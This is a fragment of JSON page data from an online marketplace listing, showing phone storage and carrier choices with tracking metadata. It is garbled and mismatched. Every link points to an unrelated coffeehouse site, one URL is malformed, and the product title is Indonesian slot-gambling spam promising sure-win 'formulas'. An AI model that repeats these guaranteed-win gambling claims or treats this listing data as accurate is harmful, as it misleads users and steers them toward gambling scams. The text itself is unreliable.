                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "1 TB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "256 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "512 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Network"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Unlocked"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Consumer Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "TracFone",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Unlocked",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "h2o",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Straight Talk",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "SIMPLE Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Spectrum",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "httpshttps://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Mint Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "T-Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Boost Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Metro",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Ultra Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Xfinity",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cricket Wireless",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Verizon",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sprint",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "U.S. Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "AT&T",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }]
                            }
                          },
                          "RTM": {
                            "_type": "RTMViewModel",
                            "context": {
                              "SITE_ID": "0",
                              "BROWSER_USER_AGENT": "@ebay/service-instruments-ebay/4.90.0 (x64-linux) node/22.12.0",
                              "BROWSER_REFERRAL_URL": "https://www.javajazzcoffeehouse.com/?iid=406125476878&var=676453543141",
                              "ITEM_ID": "406125476878",
                              "PRODUCT_ID": "24020154247",
                              "PAGE_ID": "2349526",
                              "IS_SECURE": "true"
                            },
                            "contextString": "1H4sIAAAAAAAA/1WOu07EMBBF+3yFJSQEReyZ8YwTR7KgoqNayjRLYglLbNbKY7P8PV5ooL5X55y7lzmpQ8wKvSLsADsG9Xp4UwQkVUYKUGVrKXysa176zph933V8P37p4Xwy2ZAF8SBM3DylNPaBwSEJN65t2vvLce6DaxyLFbbIWJDe//sUfOt+LRCeb2SzxPmShlinaVnn7RSndal/BtYCGtTD1XH9mabt+qim8xgNkUbShUFiQ3GU+PAnrBrSGJD6DQBuBa0tK3shV30Dq7HHZAABAAA=",
                            "placementIds": ["1650"]
                          },
                          "ITEM_DESCRIPTION_DETAILED": {
                            "_type": "EmbeddedInfoViewModel",
                            "meta": {
                              "name": "ITEM_DESCRIPTION_DETAILED",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:163178",
                                  "trackableId": "01K5JMHT3CJJYVCJD8AX4D99D0",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQ0pKWVZDSkQ4QVg0RDk5RDA0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "iFrame": {
                              "_type": "IFrame",
                              "URL": "https://itm.ebaydesc.com/itmdesc/406125476878?t=0&category=9355&seller=topmobile.mall&excSoj=1&ver=1&excTrk=1&lsite=0&ittenable=false&domain=ebay.com&descgauge=1&cspheader=1&oneClk=2&secureDesc=1&variationId=676453543145"
                            }
                          },
                          "PRODUCT_CARD": {
                            "_type": "ProductCardViewModel",
                            "meta": {
                              "name": "ProductCardViewModel"
                            },
                            "title": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "QQ288 Link Rumus Menang Slot Gacor Server thailand 13 Cara Terpercaya Pasti Maxwin"
                              }]
                            },
                            "productId": "24020154247",
                            "descriptionTitle": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "About this product"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3939|li:8400"
                                  }
                                }]
                              }
                            },
                            "stockImage": {
                              "_type": "Image",
